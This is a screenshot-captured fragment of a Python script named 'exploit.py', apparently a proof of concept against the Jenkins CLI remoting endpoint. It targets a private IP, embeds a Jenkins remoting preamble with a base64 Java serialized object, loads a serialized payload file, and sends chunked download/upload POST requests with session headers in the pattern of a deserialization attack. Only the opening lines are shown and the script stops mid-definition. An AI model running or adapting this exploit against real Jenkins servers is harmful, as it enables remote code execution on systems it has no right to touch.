 import urllib
import requests
import uuid
import threading
import time
import gzip
import urllib3
import zlib
proxies = {
#  'http': 'http://127.0.0.1:8090',
#  'https': 'http://127.0.0.1:8090',
}
URL='http://192.168.247.141:8080/cli'
PREAMLE='<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAAB
AgABSgAEbWFza3hwAAAAAAAAAH4='
PROTO = '\x00\x00\x00\x00'
FILE_SER = open("jenkins_poc1.ser", "rb").read()
def download(url, session):
    headers = {'Side' : 'download'}
    headers['Content-type'] = 'application/x-www-form-urlencoded'
    headers['Session'] = session
    headers['Transfer-Encoding'] = 'chunked'
    r = requests.post(url, data=null_payload(),headers=headers, proxies=proxies, stream=True)
    print r.text
def upload(url, session, data):
"exploit.py" [noeol][dos] 83L, 2004C 1,1 Top